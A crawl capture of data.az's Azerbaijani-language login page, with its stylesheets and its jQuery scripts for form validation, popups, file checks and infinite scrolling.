

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://data.az/index.php?redirect=https%3A%2F%2Fmp3.big.az%2Fmusfiq_hesenov_-_yanagi_xalli_qiz_super_toy_mahnisi_2109-864076.html
body_size: 2702
content:
<!DOCTYPE html>
<html><head>
<title>Sayta Giriş</title>
<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="hK7izhh7FEko4EUbfIEkfLxI_GhU2gU4m69l6Upj9Qc" />
<link href="/images/favicon.jpg" rel="shortcut icon" type="image/x-icon" />
<meta property="og:image" content="/images/favicon.jpg" />
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" type="text/javascript"></script>
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" >
	<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" ></script>
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css" >	
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-social/5.1.1/bootstrap-social.min.css" >
    
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js" ></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.css" >

	
<script type="text/javascript" src="/aimages/global_func.js?7a8f07c471a500d2d075db9d604a6531"></script>
<script type="text/javascript" src="/regjavas.js?fe5b8fcdaac69011bc421d39cc8d1b03"></script>

<link href="/regstyle.css?7a336ca355e0ff4fc6f9d862e0bda11f" rel="stylesheet" > 

<script type="text/javascript" src="/images/jquery.maskedinput.js"></script>
<script type="text/javascript" src="/images/jquery.validate.min.js"></script>


<link href="/engine.css?75846e730526dfffb994e31f26edb2ce" rel="stylesheet">
<link href="/style.css?a6f2ed486ccfecb093d6d2902b1e93df" rel="stylesheet">
<script>
var mybase = '/';
var mytime = '1762285049';
var myact = 'login';
var _REFRESH = 'Yenilə';
lang_required = 'yazılmalıdır'; lang_email = 'Email adresi düzgün deyil. Email adresin yazılış formasına və real email olmasına fikir verin.'; lang_emailempty = 'Email yazılmalıdır'; lang_minlength = 'Simvol sayı azdır'; lang_refresh = 'Yenilə'; var lang_required = 'yazılmalıdır'; var lang_email = 'Email adresi düzgün deyil. Email adresin yazılış formasına və real email olmasına fikir verin.'; var lang_emailempty = 'Email yazılmalıdır'; var lang_minlength = 'Simvol sayı azdır'; var lang_refresh = 'Yenilə'; 
 var mylangarr = {"required":"yaz\u0131lmal\u0131d\u0131r","email":"Email adresi d\u00fczg\u00fcn deyil. Email adresin yaz\u0131l\u0131\u015f formas\u0131na v\u0259 real email olmas\u0131na fikir verin.","emailempty":"Email yaz\u0131lmal\u0131d\u0131r","minlength":"Simvol say\u0131 azd\u0131r","refresh":"Yenil\u0259"}; </script><script language="javascript">
$(document).ready(function() {
   });
</script>


<script async src="https://www.googletagmanager.com/gtag/js?id=UA-110128835-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-110128835-1');
</script>


<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
</head><body>
<div class="topnavi clear clearfix">  

<div class="regcenter"><a class="nnhome" href="/"> <img src="/images/favicon.jpg" style="height: 20px; margin-bottom: 5px; border-radius: 50%; " /> DATA.AZ</a></div>

<span class="rightcorner"> <a href="/contact">Bizimlə əlaqə</a> <a class=" lactive" href="/setlang/az/" title="azərbaycanca" rel="nofollow"><span class="myimages lang_az"></span></a> <a class="" href="/setlang/ru/" title="по-русски" rel="nofollow"><span class="myimages lang_ru"></span></a> <a class="" href="/setlang/en/" title="in english" rel="nofollow"><span class="myimages lang_en"></span></a> </span>
</div>

<script>var wrongpassword = 'Parol düz deyil'; 
var usernotfound = 'Daxil etdiyiniz məlumatlarla istifadəçi tapılmadı.'; 
var emailnotfound = 'Email yazılmalıdır'; 
var technical = 'Məlumatlar dəyişmədi.. Texniki problem var..'; 
var acceptlogin = 'İstifadəçi sosial şəbəkə ilə girişi qəbul etmədi'; 
var notconnected = 'İstifadəçi sosial şəbəkəyə daxil olmayıb'; 
var lang_required = 'yazılmalıdır'; 
var lang_email = 'Email adresi düzgün deyil. Email adresin yazılış formasına və real email olmasına fikir verin.'; 
var lang_emailempty = 'Email yazılmalıdır'; 
var lang_minlength = 'Simvol sayı azdır'; 
var lang_refresh = 'Yenilə'; 
var mybase = '/'; 
</script><div class="regdiv reglogin"><h1>Mp3.big.az saytına Daxil ol və ya Qeydiyyatdan keç.</h1><form action="/reg.php?&popup=1&act=login" method="post" style="margin:0px auto; ">

<div class="form-group"><div class="input-group">
<span class="input-group-addon"><i class="glyphicon glyphicon-envelope"></i></span> 
<input class="form-control" placeholder="Email" name="login_name" value="" type="email" required autofocus >
</div></div>

<div class="form-group"><div class="input-group">
<span class="input-group-addon"><i class="glyphicon glyphicon-lock"></i></span>
<input class="form-control" placeholder="Parol" name="login_password" type="password" value="" required >
</div></div>

<div class="form-group">   <input type="hidden" name="action" value="login" >

<div class="row">
<div class="col-md-5 col-sm-5 col-xs-5">
<input type="submit" class="btn btn-lg btn-primary btn-block" value="Giriş">
</div>
<div class="col-md-5 col-sm-5 col-xs-5">
<b><a href="https://data.az/reg.php?&popup=1&act=regform">Qeydiyyat</a></b><br/><a href="https://data.az/reg.php?&popup=1&act=passlost">Parolun bərpası</a>
</div>
</div>

</div><input id="js_token_key" name="js_token_key" value="73175e442a3e0a1438a1eb661c204952"  type="hidden"  >
    <input id="js_token_hdd" name="js_token_hdd" value="aaa690a55f99d222" data-dd="f217168bdba9c33e419aea9395786ec4" type="hidden"  > <script>
        $(function() {
            if($('#js_token_key').length > 0) {
                $(document).one('click touchstart touchmove touchend', function() {
                    $('input[name=js_token_hdd]').attr('value', $('#js_token_hdd').data('dd'));
                });
            }
        });
        </script><span style='display: none'><input type='text' name='titledd' value='' /></span></form><div class="row socialbuttons" style="margin-top: 15px;">
<div class="col-md-5 col-sm-5 col-xs-5">
<a class="btn btn-danger22 btn-block btn-social btn-google" target="_top" href="/reg.php?act=google&popup=1">
<i class="fa fa-google-plus"></i> Google+</a></div>  </div><br/><div class="clr"></div> </div><div class="text-center" ><a href="https://azjob.az" title="Azjob.az" target="_blank"><img src="/banner/azjob_2.png" width="400" /></a></div>


<script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(100594452, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/100594452" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b67f2652cdb94a7c85d0908705f9d38a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://data.az/regstyle.css?7a336ca355e0ff4fc6f9d862e0bda11f
body_size: 383
content:
.regform { font-size: 15px; }/*.regform input{ padding: 3px 10px; font-size: 15px;  border-radius: 3px; margin-top: 3px; }*/h1 { color: #333; font-size: 18px; margin-top: 15px; }.regform td{ border-bottom: 0px solid #efefef; padding-bottom: 7px; }label.error { font-size: 11px; display: block; }.regdiv { background: #fff; width: 99%; max-width: 800px; margin: 5px auto; display: block; }.regdiv h1 { text-align: left; display: block !important; font-size: 16px;     line-height: 1.5; }.regdiv textarea, .regdiv input[type=text]  { width: 100%; }.reglogin, .regregform, .regpasslost, .regcenter { max-width: 350px; margin:0px auto; }	#eyetoggler { width: 20px; height: 20px; cursor: pointer; position: absolute; right: 10px; top: 5px; z-index: 100;background: transparent url('images/eyespas.png') no-repeat 0px -3px;}.stateactive{ background-position: 0px -33px !important; }.socialbuttons > div { margin-bottom: 10px; }.btn-social .fa {font-size: 16px; font-weight: normal; }.topnavi { color: #666; background: #f3f3f3; color: #333;  padding: 3px 10px; position: relative;  }.topnavi a{ color: #666; margin-right: 5px; }a.nnhome { color: #000; font-size: 20px; }.rightcorner { position: absolute; right: 5px; top: 5px;  }.myimages{ background:transparent url('myimages_data.png'); display: inline-block; }.lang_az{background-position:0 -388px;}.lang_ru{background-position:0 -410px; }.lang_en{background-position:0 -30px; }.lang_az, .lang_ru,  .lang_en {  height:18px; width:18px; vertical-align: top; margin-right: 1px; opacity: 0.7; }.lactive, .myimages:hover{  opacity: 1; }@media (max-width:750px) {.regdiv { width: 95% !important; max-width: 95% !important; } }

--- FILE ---
content_type: text/css
request_url: https://data.az/style.css?a6f2ed486ccfecb093d6d2902b1e93df
body_size: -16
content:
article { max-width: 900px; padding: 15px; margin: 0px auto; }.mytable { background: #fff; border-collapse: collapse; width: 99%; }.mytable th { background: #e6e7e6; color: navy; border: 1px solid #a3b8c5; padding: 2px 3px; }.mytable td { border: 1px solid #a3b8c5; padding: 2px 3px; }img, iframe { max-width: 100%; }.table2 { background: #fff; border-collapse: collapse; width: 99%; font-size: 13px; }.table2 th { background: #e6e7e6; color: navy; border: 1px solid #a3b8c5; padding: 2px 3px; }.table2 td { border: 1px solid #a3b8c5; padding: 2px 3px; }.input2 , .textarea2, .select2 {font-size: 1em; font-family:  Arial, sans-serif; padding: 2px; border: 1px solid gray;}.input2[type=submit] , .submit2 { background: #1591d1; border: 1px solid #1f58a3; color: #fff; padding: 2px 6px; border-radius: 5px; }a.submit2 { color: #fff; text-decoration: none;}

--- FILE ---
content_type: application/javascript
request_url: https://data.az/regjavas.js?fe5b8fcdaac69011bc421d39cc8d1b03
body_size: 1593
content:
function isCaptchaChecked() {  return grecaptcha && grecaptcha.getResponse().length !== 0;}$(function() {topbanner_min = 0;myloads.init();myloadsnew.init();eyetoggle();});function inputcheck(obj, minchar) {minchar = parseInt(minchar);if(minchar < 2) minchar = 2;if(obj.value.length < minchar) obj.style.border = '1px solid red';else obj.style.border = '1px solid green';return true;}function eyetoggle() {	$('#eyetoggler').on('click', function () {	var passfield = $('input[name=regpass]');	if ($(this).attr("class")=="stateactive") {		passfield.attr('type', 'password');		$(this).removeClass('stateactive');	} else {		passfield.attr('type', 'text');		$(this).addClass('stateactive');	}	});}$(function() {		$(document).on('submit', '#regform', function() {			if($('#recaptcha_check_empty').length > 0) {				if(!isCaptchaChecked()) {					$('#mycheckgoogle_error').show();					return false;				}			}	});			if($('#js_token_key').length > 0) {		$(document).one('click touchstart touchmove touchend', function() {				$('#js_token_hdd').attr('value', $('#js_token_hdd').data('dd'));		});	}	    $("#regform").validate({                onkeyup: false,        onclick: false,                rules : {            surname : {required : true, minlength: 3 },            regpass : {required : true, minlength: 5 },            regpass2 : {required : true, minlength: 5 },            regemail : {required : true, email: true }        },        messages : {			/*            reglogin : { required : lang_required, minlength : lang_minlength              , remote : "This login is used" },			*/            regpass : { required : lang_required, minlength : lang_minlength  },            regpass2 : { required : lang_required, minlength :lang_minlength },            surname : { required : lang_required, minlength : lang_minlength},            regemail: { required: lang_required, email: lang_email }        }            });});function reload () {	var rndval = new Date().getTime(); 	document.getElementById('site-captcha').innerHTML = '<img src="' +mybase+ 'antibot2.php?rndval=' + rndval + '" border="0" alt="" /> <a onclick="reload(); return false;" href="#">' +lang_refresh+ '</a>';}var myloadsnew = {    start: 1, isactive: false, stop: false,    init: function () {        var moreload = $('.moreloadnew');        myloadsnew.moreload = moreload;        var docmt = $(document);        if (moreload.length > 0) {            var pos_max = parseInt(moreload.data('pos'));            var autostart = 0;            if (moreload.data('auto')) autostart = 1;            myloadsnew.autostart = autostart;            $(document).on('click', '.moreloadnew', function (e) {                var thismoreload = $(this);                myloadsnew.moreload = thismoreload;                e.preventDefault();                myloadsnew.Getnext( );                if (moreload.data('clickauto')) myloadsnew.autostart = 1;                //thismoreload.remove();                return false;            });            $(window).scroll(function () {                var top = docmt.scrollTop();                var pos = docmt.height() - top - $(window).height();                if (myloadsnew.autostart && pos < pos_max) {                    myloadsnew.Getnext();                }                myloadsnew.Headfixs(top);            });        } else {            $(window).scroll(function () {                var top = docmt.scrollTop();                myloadsnew.Headfixs(top);            });        }    },    Getnext: function () {        var moreload = myloadsnew.moreload;        if (myloadsnew.isactive || myloadsnew.stop) return false;        var nextPage = myloadsnew.start + 1;        myloadsnew.isactive = true;        var url = moreload.data('url');        url = url.replace("[D]", nextPage);        url = url.replace("//", '/').replace("&&", '&');        moreload.addClass("moreload_active");        var htmlcheck = moreload.data('htmlcheck');        var appendto = moreload.data('appendto');        if (htmlcheck) htmlcheck = decodeURI(htmlcheck);        $.ajax({            type: "POST", url: url,            success: function (data) {                error = 0;                if (data == "") error = 1;                if (htmlcheck && data.indexOf(htmlcheck) == -1) error = 1;                if (appendto) {                    $(appendto).append(data);                } else {                    moreload.before(data);                }                if (error) {                    myloadsnew.stop = true;                    //moreload.remove();                    return;                } else {                    myloadsnew.start = nextPage;                }                myloadsnew.isactive = false;                moreload.removeClass("moreload_active");                moreload.remove();            },            fail: function (data) {                console.log(data);                myloadsnew.stop = true;                myloadsnew.isactive = false;                moreload.remove();            }        });    },    Headfixs: function (this_scrollTop) {        var headerdiv = $("body");        if (headerdiv.attr('rel') == 'no') return;        //this_scrollTop = $(window).scrollTop();        var searchtop = $('#searchtop');        if (typeof schange === 'undefined') {            var schange = 0;        }        if (schange != -1) {            if (searchtop.attr('isclicked')) schange = -1;            else if ($(window).width() > 750) schange = -1;        }        if (this_scrollTop > topbanner_min) {            if (schange != 1 && schange != -1) {                searchtop.slideUp();            }            schange = 1;            headerdiv.removeClass("headerfix-no").addClass("headerfix");        } else {            if (schange != 2) {                searchtop.slideDown();            }            schange = 2;            headerdiv.removeClass("headerfix").addClass("headerfix-no");        }        if (this_scrollTop > 700) {            $('#scrollToTop').fadeIn();        } else {            $('#scrollToTop').fadeOut();        }    }};var myloads = {    start: 1, isactive: false, stop: false,    init: function () {        var moreload = $('#moreload');        myloads.moreload = moreload;        var docmt = $(document);        if (moreload.length > 0) {            var pos_max = parseInt(moreload.data('pos'));            var autostart = 0;            if (moreload.data('auto')) autostart = 1;            myloads.autostart = autostart;            moreload.on('click', function (e) {                e.preventDefault();                myloads.Getnext();                if (moreload.data('clickauto')) myloads.autostart = 1;                return false;            });            $(window).scroll(function () {                var top = docmt.scrollTop();                var pos = docmt.height() - top - $(window).height();                if (myloads.autostart && pos < pos_max) {                    myloads.Getnext();                }                myloads.Headfixs(top);            });        } else {            $(window).scroll(function () {                var top = docmt.scrollTop();                myloads.Headfixs(top);            });        }    },    Getnext: function () {        var moreload = myloads.moreload;        if (myloads.isactive || myloads.stop) return false;        var nextPage = myloads.start + 1;        myloads.isactive = true;//var url=urlmore+nextPage+"/";        var url = moreload.data('url');        url = url.replace("[D]", nextPage);        url = url.replace("//", '/').replace("&&", '&');        moreload.addClass("moreload_active");        var htmlcheck = moreload.data('htmlcheck');        var appendto = moreload.data('appendto');        if (htmlcheck) htmlcheck = decodeURI(htmlcheck);        $.ajax({            type: "POST", url: url,            success: function (data) {                error = 0;                if (data == "") error = 1;                if (htmlcheck && data.indexOf(htmlcheck) == -1) error = 1;                if (appendto) {                    $(appendto).append(data);                } else {                    moreload.before(data);                }                if (error) {                    myloads.stop = true;                    moreload.remove();                    return;                } else {                    myloads.start = nextPage;                }                myloads.isactive = false;                moreload.removeClass("moreload_active")            },            fail: function (data) {                console.log(data);                myloads.stop = true;                myloads.isactive = false;                moreload.remove();            }        });    },    Headfixs: function (this_scrollTop) {        var headerdiv = $("body");        if (headerdiv.attr('rel') == 'no') return;        //this_scrollTop = $(window).scrollTop();        var searchtop = $('#searchtop');        if (typeof schange === 'undefined') {            var schange = 0;        }        if (schange != -1) {            if (searchtop.attr('isclicked')) schange = -1;            else if ($(window).width() > 750) schange = -1;        }        if (this_scrollTop > topbanner_min) {            if (schange != 1 && schange != -1) {                searchtop.slideUp();            }            schange = 1;            headerdiv.removeClass("headerfix-no").addClass("headerfix");        } else {            if (schange != 2) {                searchtop.slideDown();            }            schange = 2;            headerdiv.removeClass("headerfix").addClass("headerfix-no");        }        if (this_scrollTop > 700) {            $('#scrollToTop').fadeIn();        } else {            $('#scrollToTop').fadeOut();        }    }};

--- FILE ---
content_type: application/javascript
request_url: https://data.az/aimages/global_func.js?7a8f07c471a500d2d075db9d604a6531
body_size: 7888
content:
/* 171124 */var consoleloge = 1; if (!window.console) {window.console = {};window.console.log = function(){};consoleloge=0; }function Loadout(obj_id, oprint) {	urlquery = 'm=general&act=bbcode&mesg='+encodeURIComponent($('#'+obj_id).val());	$('#'+oprint).fadeIn();	ajaxget(oprint, urlquery, 'POST');}function ajaxget(obj_id, urlquery, rtype, ajaxmesg) {if(rtype == null || rtype == undefined) rtype = 'GET';if(ajaxmesg == null || ajaxmesg == undefined) ajaxmesg = '';rndval = new Date().getTime();urlajax = 'ajax.php';if(urlquery.indexOf("?") > -1) { var pathArray = urlquery.split( '?' );urlajax = pathArray[0];urlquery = pathArray[1];}$.ajax({type: rtype, cache: false, url: urlajax, data: urlquery, success: function(msg){ $('#'+obj_id).html(msg); if(ajaxmesg != '') showloading(ajaxmesg);} });}function showloading(message, delaysecs) {var binformer = $("#informer");if(binformer.length < 1) { $("body").append('<div id="informer"></div>'); var binformer = $("#informer"); }	if ( message ){ binformer.html(message);}	/* Center for		var setX = ( $(window).width()  - $("#informer").width()  ) / 2;	var setY = ( $(window).height() - $("#informer").height() ) / 2;	$("#informer").css( {	left : setX + "px", top : setY + "px",position : 'fixed',	zIndex : '99'});	*/	if(delaysecs == null || delaysecs == undefined) delaysecs = 2000;	delaysecs = parseInt(delaysecs);	binformer.fadeIn("slow").delay(delaysecs).fadeOut('slow');};function HideLoading() {	$("#informer").fadeOut('slow');};function confirmDelete(url, message, title) {	if(message == null || message == 'undefined' || message == '') var message = '100% ?';	if(title == null || title == 'undefined') var title = 'Qeyd!';		if (typeof jQuery.ui != 'undefined') {		$("#mypopup").remove();		$("body").append("<div id='mypopup' title='" + title + "' style='display:none'>" + message + "<br/><br/><input type='button' class='submit' value='OK' onclick=\"document.location.href='" + url +"';\" style='cursor: pointer;' /></div>");		$('#mypopup').dialog({ autoOpen: true, width: 200,resizable:false });		return;	}	var agree=confirm(message);if (agree) document.location=url;}function showhide(el) {if(typeof el == 'string') { var el = document.getElementById(el); }el.style.display = (el.style.display == 'none') ? '' : 'none';}function getcontent (getid) {for(var i=1; i <= element_count; i++) {document.getElementById('dpart_'+i).className = 'hidden';}document.getElementById('dpart_'+getid).className = '';}function getclick (getid) {currentobyekt = getid;for(var i=1; i <= element_count; i++) {document.getElementById('dnmkmenyu_'+i).className = 'dnmkmenu';}document.getElementById('dnmkmenyu_'+getid).className = 'dnmkmenu_click';getcontent(getid);}function dnmkmouseout (obyekt) {if(obyekt.id != 'dnmkmenyu_'+currentobyekt)obyekt.className='dnmkmenu';getcontent (currentobyekt);}function dnmkmouseover (obyekt, this_id) {if(obyekt.id != 'dnmkmenyu_'+currentobyekt)obyekt.className='dnmkmenu_over';getcontent (this_id);}function PopupCenter(pageURL, title, w, h) { if(!w || w == 'undefined') var w = 600;if(!h || h == 'undefined') var h = 400;if(!title || title == 'undefined') var title = 'Pencere';if (typeof jQuery.ui != 'undefined') {	var windowWidth = $(window).width();	if((windowWidth - 20) < w) w = windowWidth - 20;			w = parseInt(w); h = parseInt(h);		w2 = w + 20; h2= h + 30;		$("#mypopup").remove();		$("body").append("<div id='mypopup' title='" + title + "' style='display:none'><iframe src=\""+pageURL+"\"  scrolling=\"auto\" class=\"popupiframe\" frameborder=\"0\" style=\"border:none; overflow-x:hidden; overflow-y: auto; width: 100%; height:"+h+"px;\" /></div>");		$('#mypopup').dialog({ autoOpen: true, width: w2 });		return;}if( typeof($.fn.modal) !== 'undefined') {	PopupCenter3(pageURL, title, w, h);	return;}PopupCenter22(pageURL, title, w, h);}function PopupCenter3(pageURL, title, w, h) { if(!w || w == 'undefined') var w = 600;if(!h || h == 'undefined') var h = 400;if(!title || title == 'undefined') var title = 'Pencere';title = '<div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title" id="myModalLabel">'+title+'</h4></div>';$("#myModal").remove();$("body").append('<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div  class="modal-dialog"><div class="modal-content">'+title+'<div class="modal-body"> <iframe src="'+pageURL+'"  scrolling="auto" class="popupiframe" frameborder="0" style="border:none; overflow-x:hidden; overflow-y: auto; width: 100%; height:'+h+'px;" /> </div></div></div></div>');$('#myModal').modal('show');return;}function PopupCenter22(pageURL, title, w, h) { if(!w || w == 'undefined') var w = 600;if(!h || h == 'undefined') var h = 400;var left = (screen.width/2)-(w/2); var top = (screen.height/2)-(h/2); /*var windowWidth = $(window).width();if((windowWidth - 20) < w) w = windowWidth - 20;*/var targetWin = window.open (pageURL, targetWin, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width='+w+', height='+h+', top='+top+', left='+left);targetWin.focus();}function checkfile(obj, formats) {	var val = obj.value.toLowerCase();	if(!val) {  obj.style.backgroundColor ='white'; return; }	var ext = "";	if (val.lastIndexOf(".") > 0) { ext = val.substring(val.lastIndexOf(".") + 1, val.length); }	if(!ext) { obj.style.backgroundColor ='pink'; return false; }	if(!formats) formats = "jpg,gif,png";	formats = formats.toLowerCase();	formats = formats.replace(" ", "");	var arrF = formats.split(",");	var is_var = 0;	for(var i = 0; i < arrF.length; i++) { 		if(arrF[i] == ext) { is_var = 1; break; }	}		if(is_var) { obj.style.backgroundColor ='white'; return true; }	else  { obj.style.backgroundColor ='pink'; return false; }}$(document).ready(function() {	var jsadmintable2 = $(".table").find("tr");	if(jsadmintable2.length > 0) {	jsadmintable2.css("background-color", "#fff");    jsadmintable2.hover(function () {        $(this).css("backgroundColor", "#e6f4f8");      }, function () {        $(this).css("backgroundColor", "#fff");      }    );	}		$(".tolower").click(function () {	var input2 = $(this).prevAll("input, textarea").get(0);	input2.value = input2.value.charAt(0).toUpperCase() + input2.value.slice(1).toLowerCase();	});		$('th > input:checkbox').click(function() {	var this_main = $(this);	var this_class = this_main.attr("class");	if(this_class == "" || this_class == null) return;	var is_checked = (this_main.is(":checked"))? 1:0;		this_main.parents("table").find("."+this_class).each(function() {			if(is_checked) { $(this).attr('checked','checked');			} else { $(this).removeAttr("checked");			}	});  });				$(".clearinput").click ( function() {			aaaa = $(this).parent().html();		$(this).parent().html(aaaa).find('input[type=file]').css('background', 'pink');	 });   $("input[type=file].imgcheck").change(function (){       max_filesize = 2*1224*1024;   $(this).css('background', '#fff');      inputinfo = '#inputinfo';   if($(inputinfo).length < 1) { $(this).after('<span id="inputinfo"></span>'); }      var val = $(this).val();	if (!val.match(/\.(?:gif|jpe?g|png)$/i)) {		aaaa = $(this).parent().html();		$(this).parent().html(aaaa).find('input[type=file]').css('background', 'pink');		$(inputinfo).html('Fayl formati icaze verilen deyil ! Olmalidir: Jpg, Gif, Png');		$(inputinfo).fadeIn("slow").delay(5000).fadeOut('slow');		return true;	}	     var iSize = 0;     if($.browser.msie) {        var objFSO = new ActiveXObject("Scripting.FileSystemObject");        var sPath = $(this)[0].value;        var objFile = objFSO.getFile(sPath);        var iSize = objFile.size;        iSize = iSize;     } else {		iSize = ($(this)[0].files[0].size);	 }	  	if(iSize > max_filesize)  {		$(this).css('background', 'pink');		aaaa = $(this).parent().html();		$(this).parent().html(aaaa).find('input[type=file]').css('background', 'pink');		$(inputinfo).html('Faylin olchusu limiti kecib.Maksimum '+(max_filesize/1024/1024).toFixed(1)+' MB olmalidir !');		$(inputinfo).fadeIn("slow").delay(5000).fadeOut('slow');		return true;	}      });	 	 	$('.bigimg').click( function(event) {    event.preventDefault();	event.stopPropagation();	var bigPath = $(this).attr('href');		popupimage(bigPath);});	});function popupimage(bigPath) {	if (0 && typeof jQuery.ui != 'undefined') {		posX = ($(window).width() - 600) / 2;		d_width = 'auto';		if(document.all) d_width = 800;$("#bigimgdiv").remove();$("body").append('<div id="bigimgdiv" title="Picture" style="display:none" style="max-width: 840px;"><span id="bigimg_hide">Loading...</span><img id="bigimage" src="" /></div>');$('#bigimgdiv').dialog({ autoOpen: true, width: d_width });		imageTag = $('#bigimage');imageTag.attr('src', bigPath);imageTag.load(function(){  	$('#bigimg_hide').hide();   }); 		return;	}		PopupCenter(bigPath, 'Shekil', '600' , '500')}function makefilelist(this_obj, maxfiles) {	var input = this_obj;	var ul = document.getElementById("ulfilelist");	while (ul.hasChildNodes()) {		ul.removeChild(ul.firstChild);	}		if(document.all) {		var li = document.createElement("li");		li.innerHTML = '<font color="red">Internet Explorer desteklemir !</font>';		ul.appendChild(li);	}		if(!(maxfiles == null || maxfiles == undefined)) {		maxfiles = parseInt(maxfiles);		if(maxfiles > 0 && input.files.length > maxfiles) {			var li = document.createElement("li");			li.innerHTML = '<font color="red">Maximum '+maxfiles+' fayl yuklemek olar !</font>';			ul.appendChild(li);			this_obj.value= ''; return;		}	}		for (var i = 0; i < input.files.length; i++) {		var li = document.createElement("li");		li.innerHTML = (i+1)+") "+input.files[i].name;		ul.appendChild(li);	}	if(!ul.hasChildNodes()) {		var li = document.createElement("li");		li.innerHTML = 'Hec bir Fayl secilmeyib';		ul.appendChild(li);	}}$(document).ready(function() {  $("select[name=pid]").change(function () {  		var this_val = parseInt($(this).val());  		if(this_val != "0") {  			parentform = $(this).parents("form");  			pidchild = $("select[name=pidchild], #pidchild", parentform);  						if (this_val != 0) { pidchild.html(""); pidchild.load("pidchilds.php?pid="+this_val); }			else { pidchild.html("<option value=\"0\"></option>"); }  						/*  			$("option", pidchild).hide().removeAttr("selected");  			$("option:first", pidchild).show().attr("selected", "selected");  			$(".kat"+this_val, pidchild).show();  			*/  		}  });});function telonly(obj) {    var thisval = new String(obj.value);    thisval = thisval.replace(/[^0-9]/g, '');    if (isNaN(thisval) || thisval == "") thisval = '';    obj.value = thisval;}function digitonly(obj) { 	var thisval = new String(obj.value);     thisval = thisval.replace(/[^0-9]/g, ''); 	if(isNaN(thisval) || thisval == "") thisval = 0;	var thisval = parseInt(thisval);	obj.value = thisval;}function digitfloatonly(obj) { 	var thisval = new String(obj.value);     thisval = thisval.replace(/[^0-9.]/g, ''); 	if(isNaN(thisval) || thisval == "") thisval = 0;	var thisval = parseFloat(thisval);	obj.value = thisval;}function countchars(obj, maxlimit) {var spanobj = document.getElementById(obj.name+'_countspan');if(spanobj) {if (obj.value.length > (maxlimit - 15)) { spanobj.style.display='inline';} else {spanobj.style.display='none'; }}if (obj.value.length > maxlimit) { obj.value = obj.value.substring(0, maxlimit);} else { document.getElementById(obj.name+'_count').innerHTML = maxlimit - obj.value.length; }}function alertmsg(message, title) {	if(message == null || message == 'undefined') var message = '100% ?';	if(title == null || title == 'undefined') var title = 'Qeyd !';		if (typeof jQuery.ui != 'undefined') {		$("#mypopup").remove();		$("body").append("<div id='mypopup' title='" + title + "' style='display:none'>" + message + "<br/></div>");		$('#mypopup').dialog({ autoOpen: true, width: 200,resizable:false });		return;	}	alert(message);